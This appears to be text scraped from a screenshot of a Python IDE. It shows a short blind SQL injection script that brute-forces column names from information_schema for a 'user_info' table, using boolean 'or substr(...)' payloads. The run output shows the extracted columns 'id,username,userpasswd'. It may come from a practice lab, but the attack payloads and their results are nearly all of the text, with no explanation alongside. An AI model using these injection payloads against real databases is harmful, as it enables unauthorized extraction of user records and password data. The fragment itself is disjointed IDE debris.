 col_len = brute_len("0 or length((select group_concat(column_name) from information_schema.columns where table_name  = 'user_info' limit 0,1)) > {0}")
column_name = brute_con("0 or substr((select group_concat(column_name) from information_schema.columns where table_name = 'user_info' limit 0,1),{0},1) = '{1}'",col_len)
binary() › for i in range(1,length+1) › while 1 › if "Your are in!" in r.text
demo ×
B:\pyproject\py3venv\Scripts\python.exe B:/pyproject/demo.py
len is 22
id,username,userpasswd